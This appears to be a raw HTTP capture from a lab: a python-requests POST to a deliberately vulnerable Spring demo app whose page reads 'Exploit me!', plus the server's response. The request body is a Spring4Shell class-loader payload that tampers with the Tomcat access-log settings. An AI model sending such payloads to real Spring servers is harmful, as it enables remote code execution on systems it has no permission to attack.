 POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81

class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:19 GMT
Keep-Alive: timeout=20
Connection: keep-alive

c2
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>
0